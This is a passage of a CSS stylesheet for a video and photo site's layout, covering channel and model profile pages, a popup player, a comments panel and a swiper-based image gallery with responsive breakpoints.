	.view-channal .desc-holder .desc {
		max-height: 43px;
		overflow: hidden;
	}
}

.view-channal .desc-holder .btn-holder {
	border-top: 1px solid rgba(74, 74, 74, 0.12);
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: none;
	padding: 10px 0 0;
	margin: 15px 0 0;
}

@media screen and (max-width: 767px) {
	.view-channal .desc-holder .btn-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-channal .desc-holder .btn-holder .show-all {
	color: #787878;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.view-channal .desc-holder .btn-holder .text {
	margin: 0 0 5px;
}

.view-channal .desc-holder .btn-holder i {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.view-channal .desc-holder.show .desc {
	max-height: 999px;
}

.view-channal .desc-holder.show .btn-holder i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.view-model {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 900px) {
	.view-model {
		padding: 15px 0 5px;
	}
}

.view-model .headline {
	width: 100%;
	padding: 0 0 10px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 900px) {
	.view-model .headline {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		border: 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .headline .title-holder {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		padding: 0;
	}
}

.view-model .subscribe-info {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0 5px;
}

@media screen and (max-width: 900px) {
	.view-model .subscribe-info {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		background: #fff;
		margin: 0 -15px;
		padding: 10px 5px 5px 15px;
		width: calc(100% + 30px);
	}
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		border-bottom: 1px solid rgba(74, 74, 74, 0.12);
		padding: 15px 5px 10px 15px;
	}
}

.view-model .subscribe-info .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.view-model .subscribe-info .item {
	padding: 0 20px 0 0;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item:first-child {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.view-model .subscribe-info .item:last-child {
	display: none;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item:last-child {
		display: inline-block;
	}
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item {
		color: #161414;
		font-size: 10px;
		line-height: 12px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.view-model .subscribe-info .item i {
	display: inline-block;
	padding: 0 5px 0 0;
	font-size: 15px;
	color: #9b9b9b;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item i {
		font-size: 13px;
	}
}

.view-model .subscribe-info .item i.icon-eye {
	font-size: 9px;
}

@media screen and (max-width: 640px) {
	.view-model .subscribe-info .item i.icon-eye {
		font-size: 7px;
	}
}

.view-model .avatar-rating {
	width: 390px;
	padding: 0 40px 0 0;
}

@media screen and (max-width: 1300px) {
	.view-model .avatar-rating {
		width: 350px;
		padding: 0 20px 0 0;
	}
}

@media screen and (max-width: 1100px) {
	.view-model .avatar-rating {
		width: 300px;
		padding: 0 15px 0 0;
	}
}

@media screen and (max-width: 900px) {
	.view-model .avatar-rating {
		width: 100%;
		padding: 0;
		max-width: 350px;
		margin: 0 auto;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}

@media screen and (max-width: 640px) {
	.view-model .avatar-rating {
		padding: 0;
	}
}

@media screen and (max-width: 440px) {
	.view-model .avatar-rating {
		margin: 0 -15px;
		max-width: calc(100% + 30px);
		width: calc(100% + 30px);
	}
}

.view-model .avatar-rating .avatar {
	position: relative;
	padding-bottom: 150%;
}

.view-model .avatar-rating .avatar img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
}

.view-model .rating-container .btn {
	padding: 19px 18px;
}

@media screen and (max-width: 640px) {
	.view-model .rating-container .btn {
		padding: 17px 16px;
		font-size: 19px;
	}
}

.view-model .rating-container .rating {
	width: 100%;
	padding: 22px 10px;
	text-align: center;
}

@media screen and (max-width: 640px) {
	.view-model .rating-container .rating {
		padding: 20px 10px;
		font-size: 12px;
		text-transform: uppercase;
	}
}

.view-model .info-desc {
	width: calc(100% - 390px);
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1300px) {
	.view-model .info-desc {
		width: calc(100% - 350px);
	}
}

@media screen and (max-width: 1100px) {
	.view-model .info-desc {
		width: calc(100% - 300px);
	}
}

@media screen and (max-width: 900px) {
	.view-model .info-desc {
		width: 100%;
		padding: 0 15px 10px;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		background: #fff;
		margin: 0 -15px;
		width: calc(100% + 30px);
	}
}

.view-model .desc-holder .title {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	padding: 0 0 10px;
}

@media screen and (max-width: 1300px) {
	.view-model .desc-holder .title {
		font-size: 16px;
		line-height: 18px;
	}
}

@media screen and (max-width: 640px) {
	.view-model .desc-holder .title {
		font-size: 12px;
		line-height: 14px;
		padding: 10px 0;
	}
}

.view-model .desc-holder .description {
	color: #252525;
	font-size: 18px;
	line-height: 28px;
	padding: 0 0 30px;
	margin: 0 0 30px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1300px) {
	.view-model .desc-holder .description {
		font-size: 16px;
		line-height: 24px;
		padding: 0 0 20px;
		margin: 0 0 20px;
	}
}

@media screen and (max-width: 640px) {
	.view-model .desc-holder .description {
		font-size: 12px;
		line-height: 16px;
		padding: 0 0 15px;
		margin: 0 0 15px;
	}
}

.view-model .info-list {
	width: 100%;
	max-width: 840px;
	-webkit-column-count: 2;
	column-count: 2;
}

@media screen and (max-width: 640px) {
	.view-model .info-list {
		-webkit-column-count: 1;
		column-count: 1;
	}
}

.view-model .info-list .item {
	padding: 0 10px 0 0;
	display: inline-block;
	width: 100%;
	font-size: 18px;
	line-height: 20px;
	color: #252525;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item {
		font-size: 16px;
		line-height: 18px;
		padding: 0 7px 0 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item {
		font-size: 14px;
		line-height: 16px;
	}
}

.view-model .info-list .item .link {
	color: #ff007e;
	position: relative;
	font-size: 18px;
	line-height: 20px;
	margin: 0 5px 25px 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.view-model .info-list .item .link:hover {
		text-decoration: underline;
	}
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .link {
		font-size: 16px;
		line-height: 18px;
		margin: 0 5px 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .link {
		font-size: 14px;
		line-height: 16px;
		margin: 0 5px 10px 0;
	}
}

.view-model .info-list .item .link:after {
	content: ',';
	display: inline-block;
	color: #252525;
}

.view-model .info-list .item .link:last-child:after {
	display: none;
}

.view-model .info-list .item .title {
	display: inline-block;
	color: #9b9b9b;
	padding: 0 5px 25px 0;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .title {
		padding: 0 5px 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .title {
		padding: 0 5px 10px 0;
	}
}

.view-model .info-list .item .text {
	padding: 0 0 25px;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .text {
		padding: 0 0 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .text {
		padding: 0 0 10px 0;
	}
}

.view-model .info-list .item .flag {
	display: inline-block;
	padding: 0 0 0 5px;
	margin: 0 0 -8px;
	top: -2px;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .flag {
		padding: 0 0 0 5px;
	}
}

.view-model .btn-holder {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: none;
	padding: 10px 15px;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
	background: #fff;
	margin: 0 -15px;
	width: calc(100% + 30px);
}

@media screen and (max-width: 767px) {
	.view-model .btn-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-model .btn-holder .show-all {
	color: #787878;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.view-model .btn-holder .show-all.show i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.view-model .btn-holder .text {
	margin: 0 0 5px;
}

.view-model .btn-holder i {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 900px) {
	.view-model .hidden-block {
		display: none;
	}
}

.mask {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 1;
}

.close-popup {
	position: absolute;
	top: 40px;
	right: 40px;
	font-size: 24px;
	color: #ffffff;
	z-index: 2;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.close-popup:hover {
		color: #ff007e;
	}
}

.popup-holder {
	/* position: absolute;
	top: 150px;
	left: 0;
	right: 0;
	margin: 0 auto;
	max-width: 1650px;
	z-index: 2; */
}

.popup-holder .fp-poster img {
    top: 50% !important;
    height: auto !important;
    transform: translateY(-50%);
}

.popup-holder .box {
	padding: 0;
	position: relative;
	/* margin: 0 15px; */
	background-color: #ffffff;
}

.popup-holder.popup-view .box:nth-child(1) {
	margin: 49px 0 0;
}

.popup-holder .box:nth-child(2) {
	margin: 60px 15px 0;
}

.popup-holder .headline {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	top: -47px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
	display: inline-block; 
	padding-right: 45px;
}

.popup-holder .headline .title-holder .title {
	color: #ffffff;
	font-size: 32px;
	font-weight: 700;
	line-height: 34px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    display: inline-block;
}

.popup-holder .video-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .video-btns .item {
	padding: 0 20px 0 0;
}

.popup-holder .video-btns .item:last-child {
	padding: 0;
}

.popup-holder .video-btns .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding: 0 14px 0 0;
}

.popup-holder .video-btns .btn:after {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -1px 0 0;
	content: '';
	-webkit-transition: all .3s;
	transition: all .3s;
	display: inline-block;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #252525;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, transform .3s;
	transition: border-color .3s, transform .3s, -webkit-transform .3s;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-btns .btn:hover {
		color: #ff007e;
	}

	.popup-holder .video-btns .btn:hover:after {
		border-top-color: #ff007e;
	}
}

.popup-holder .video-btns .btn.active {
	color: #ff007e;
}

.popup-holder .video-btns .btn.active:after {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	border-top-color: #ff007e;
}

.popup-holder .video-btns .btn i {
	display: inline-block;
	margin: 0 7px 0 0;
	font-size: 17px;
}

.popup-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 20px 20px 0;
}

.popup-holder .columns .column {
	width: 320px;
	padding: 0 0 20px;
}

.popup-holder .columns .column:first-child {
	width: calc(100% - 320px);
	padding: 0 0 10px;
}

@media screen and (min-width: 1910px) {
	.popup-holder .columns .column:first-child {
		min-width: 1490px;
	}
}


.popup-holder .spot-holder {
	padding: 0 0 0 20px;
}

.popup-holder .spot-holder .spot {
	padding: 0;
}

.popup-holder .video-rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 25px 0 0;
}

.popup-holder .video-rows .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.popup-holder .video-rows .rows.video-btns {
	padding: 0 0 10px
}

.popup-holder .video-rows .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 10px 0 0;
	min-height: 42px;
	padding: 0 10px 10px 0;
}

.popup-holder .video-rows .row:nth-child(2) {
	padding: 0 10px 10px 0;
}


.popup-holder .video-rows .row .title-row {
	color: #9b9b9b;
	font-size: 14px;
	display: inline-block;
	margin: 0 5px 10px 0;
}

.popup-holder .video-rows .row .link {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	position: relative;
	margin: 0 5px 10px 0 !important;
	display: inline-block;
}

.popup-holder .video-rows .row .link::after {
	content: ',';
	color: #252525;
}

.popup-holder .video-rows .row .link:last-child {
	margin: 0;
}

.popup-holder .video-rows .row .link:last-child::after {
	display: none;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-rows .row .link:hover {
		text-decoration: underline;
	}
}

.popup-holder .video-rows .row .link.btn {
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	width: 32px;
	text-align: center;
	padding: 6px 0;
	border-radius: 22px;
	background-color: #feb1e4;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.popup-holder .video-rows .row .link.btn::after {
	display: none;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-rows .row .link.btn:hover {
		text-decoration: none;
		background: #ff007e;
	}
}

.popup-holder .btn-info {
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 18px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-radius: 22px;
	background-color: #feb1e4;
	padding: 9px 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.popup-holder .btn-info i {
	font-size: 16px;
	display: inline-block;
	margin: 0 10px 0 0;
	color: #f7f7f7;
}

@media screen and (min-width: 1024px) {
	.popup-holder .btn-info:hover {
		background: #ff007e;
	}
}

.popup-comments-holder {
	position: fixed;
	top: 50px;
	right: 145px;
	z-index: 10;
	transition: opacity .3s;
}

@media screen and (max-width: 1830px) {
	.popup-comments-holder {
		right: 110px;
	}
}

@media screen and (max-width: 1750px) {
	.popup-comments-holder {
		right: 65px;
	}
}

@media screen and (max-width: 1650px) {
	.popup-comments-holder {
		right: 30px;
	}
}

.popup-comments {
	transition: opacity .3s;
}

.popup-comments.opacity {
	opacity: 0;
}

.popup-comments .album-comment {
	display: block;
	width: 320px;
	max-height: 757px;
	height: 100%;
	-webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	border-radius: 8px;
	background-color: #ffffff;
}

.popup-comments .album-comment .title-cross {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 21px;
	font-weight: 700;
	line-height: 23px;
	padding: 20px 20px 15px;
	border-bottom: 11px solid #fafafa;
}

.popup-comments .album-comment .title-cross .close-comments {
	font-size: 16px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .title-cross .close-comments:hover {
		color: #ff007e;
	}
}

.popup-comments .album-comment .comment-items {
	height: calc(100% - 125px);
	height: 405px;
}

.popup-comments .album-comment .comment-items .item {
	padding: 20px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

.popup-comments .album-comment .comment-items .item .img-holder,
.popup-comments .album-comment .comment-items .item .info-comment .comment-options {
	display: none !important;
}

.popup-comments .album-comment .comment-items .item .coments-info {
	padding: 0;
}

.popup-comments .album-comment .comment-items .item .user-name {
    color: #252525;
    font-size: 15px;
    font-weight: 700;
    line-height: 17px;
    padding: 0 0 10px;
	display: inline-block;
	margin: 0;
	transition: color .3s;
}

.popup-comments .album-comment .comment-items .item a.user-name:hover {
	color: #ff007e;
}

.popup-comments .album-comment .comment-items .name {
	color: #252525;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	padding: 0 0 10px;
	display: inline-block;
}

.popup-comments .album-comment .comment-items .date {
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 10px;
}

.popup-comments .album-comment .comment-items .text-comment {
	color: #252525;
	font-size: 16px;
	line-height: 21px;
	padding: 0 0 5px;
}

.popup-comments .album-comment .comment-items .comment-options {
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-comments .album-comment .comment-items .comment-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0;
    padding: 0;
}

.popup-comments .album-comment .comment-items .comment-btns .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .comment-items .comment-btns .btn:hover {
		color: #ff007e;
	}
}

.popup-comments .album-comment .comment-items .comment-btns .btn i {
	font-size: 15px;
	margin: 0 5px 0 0;
}

.popup-comments .album-comment .comment-items .comment-btns .text {
	padding: 0 10px 0 5px;
}

.popup-comments .album-comment .form-holder {
	padding: 10px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

.popup-comments .album-comment .form-holder .form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: flex-start;
	-ms-flex-align: flex-start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-comments .album-comment .form-holder .input {
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 12px;
}

.popup-comments .album-comment .form-holder .input:focus {
	border-color: #ff007e;
}

.popup-comments .album-comment .form-holder .btn {
	border-radius: 22px;
	background-color: #ff007e;
	text-align: center;
	cursor: pointer;
	margin:0;
	border: 0;
	display: inline-block;
	padding: 8px;
	min-width: 34px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .form-holder .btn:hover {
		background: #feb1e4;
	}
}

.popup-comments .album-comment .form-holder .btn i {
	font-size: 17px;
	color: #ffffff;
}


.popup-comments .album-comment .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0;
}

.popup-comments .album-comment .show-more .btn {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
}

.popup-comments .album-comment .show-more .btn i {
	display: none;
}

.popup-comments .album-comment .show-more .btn:hover {
	text-decoration: underline;
}


.nano>.nano-pane {
	background: transparent;
	width: 16px;
	padding: 20px 0;
	height: calc(100% - 40px);
}

.nano>.nano-pane>.nano-slider {
	width: 8px;
	border-radius: 5px;
	background-color: #d8d8d8;
}

.gallery-preview {
	position: relative;
	margin: 0 10px 0 -20px;
}

.gallery-preview div[class*='swiper-button'] {
	padding: 0 20px;
	min-width: 60px;
	text-align: center;
	opacity: 1;
	color: #ff007e;
	background: white;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1024px) {
	.gallery-preview div[class*='swiper-button']:hover {
		background: #feb1e4;
	}

	.gallery-preview div[class*='swiper-button']:hover .swiper-button-icon {
		color: #fff;
	}
}

@media screen and (max-width: 1150px) {
	.gallery-preview div[class*='swiper-button'] {
		padding: 0 10px;
		min-width: 40px;
	}
}

.gallery-preview div[class*='swiper-button'].swiper-button-prev i {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.gallery-preview div[class*='swiper-button'] .swiper-button-icon {
	font-size: 34px;
	padding: 0;
	min-width: auto;
	width: auto;
	height: auto;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px rgba(35, 31, 32, 0);
	box-shadow: 0 0 6px rgba(35, 31, 32, 0);
	background-color: transparent;
	border: 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.gallery-preview div[class*='swiper-button'].swiper-button-disabled .swiper-button-icon {
	color: #9b9b9b;
}

.gallery-preview .gallery-preview__item .img-holder {
	position: relative;
	padding-bottom: 75%;
	line-height: 0;
}

.gallery-preview .gallery-preview__item img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.gallery-preview .gallery-preview__item .comments-img {
	position: absolute;
	bottom: 15px;
	left: 10px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.gallery-preview .gallery-preview__item .comments-img i {
	display: inline-block;
	font-size: 19px;
	margin: 0 5px 0 0;
}

.gallery-preview .gallery-top {
	height: 100% !important;
	padding: 0 60px;
}

@media screen and (max-width: 1150px) {
	.gallery-preview .gallery-top {
		padding: 0 40px;
	}
}

.gallery-thumbs .swiper-wrapper .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 0 10px;
	margin: 0 -5px -5px 0;
	max-height: 853px;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card {
	width: 33.33%;
	padding: 0;
	line-height: 0;
	padding: 0 5px 5px 0;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card .img-holder {
	position: relative;
	border: 1px solid transparent;
	padding-bottom: 100%;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	cursor: pointer;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card .img-holder img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card.swiper-slide-thumb-active .img-holder {
	border-color: #ff007e;
	background: #ff007e;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card.swiper-slide-thumb-active .img-holder img {
	opacity: 0.8;
}

.gallery-thumbs .pics-nav {
	padding: 25px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.gallery-thumbs .pics-nav .pics-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: calc(100% - 104px);
}

.gallery-thumbs .pics-nav .item {
	padding: 5px;
	width: 52px;
	height: 52px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	background: transparent;
	color: #252525;
	font-size: 24px;
	line-height: 26px;
	border-radius: 0;
	cursor: pointer;
	opacity: 1;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1024px) {
	.gallery-thumbs .pics-nav .item:hover {
		background: #feb1e4;
		color: #fff;
	}
}

.gallery-thumbs .pics-nav .item.swiper-pagination-bullet-active {
	color: #ff007e;
	background: #e8e8e8;
	cursor: default;
}

.gallery-thumbs .pics-nav .pics-button-prev {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
}

.gallery-thumbs .pics-nav .pics-button {
	background: #e8e8e8;
	color: #252525;
}

@media screen and (min-width: 1024px) {
	.gallery-thumbs .pics-nav .pics-button:hover {
		background: #feb1e4;
		color: #fff;
	}
}

.gallery-thumbs .pics-nav .pics-button.swiper-button-disabled {
	background: #e8e8e8;
	color: #252525;
	opacity: 0.5;
	cursor: default;
}

.popup-holder .album-holder {
	width: 100%;
	padding: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .album-holder .left-column {
